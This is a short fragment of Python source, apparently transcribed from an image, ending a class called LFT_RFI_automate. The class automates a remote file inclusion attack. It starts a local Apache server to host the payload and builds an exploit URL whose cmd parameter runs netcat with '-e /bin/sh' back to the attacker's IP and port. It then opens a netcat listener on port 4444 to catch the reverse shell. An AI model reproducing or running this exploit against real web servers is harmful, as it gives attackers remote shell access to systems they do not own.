 110 os.system("sudo service apache2 start")
111 print("\n\n[+]Apache server started")
112 exp_url=self.target_link+"?"+str(self.v_param)+"="+att_url+"&cmd=nc "+self.att_ip+" "+self.att_port+" -e /
bin/sh"
113 print("\n\n[+]Exploit to be send : " +str(att_url))
114
115 p=mp.Process(target=self.send_exp,args=(5,browser,exp_url))
116 p.start()
117 print("\n[+]Starting NC")
118 print("\n[+]Preparing EXploit to send")
119 os.system("nc -nlvp 4444")
120 except Exception as ex:
121 print("\n\n\nExc : "+(str(ex)))
122
123 with warnings.catch_warnings():
124 warnings.simplefilter("ignore")
125
126 obj=LFT_RFI_automate()
127 obj.start()